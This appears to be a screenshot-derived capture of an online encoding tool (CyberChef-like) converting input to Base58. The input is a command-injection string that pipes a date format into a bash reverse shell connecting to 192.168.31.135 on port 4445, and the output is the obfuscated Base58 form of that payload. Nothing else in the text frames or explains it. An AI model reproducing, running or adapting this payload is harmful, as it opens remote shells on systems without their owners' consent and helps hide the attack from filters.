 Last build: 24 days ago
Options
About / Support
Recipe
To Base58
Alphabet
123456789ABCDEFGHJKLMNPQRSTUVWXYZa…
Input
length: 91
lines: 2
'+Today is %A, %B %d, %Y %H:%M:%S.'|bash -c 'bash -i >& /dev/tcp/192.168.31.135/4445
0>&1'
Output
time: 1ms
length: 124
lines: 1
U6YeY5FABfZU5dWU4iyrYh9ftggJULF7AzvEmsEnqUSdUnWKwDwYAdF6xprK9ZaUTnNV4HebvA5KUFR4p8U1
GPYuZzx927U1oUJ4sCBU3eETEhVAMyAEe55PUwNR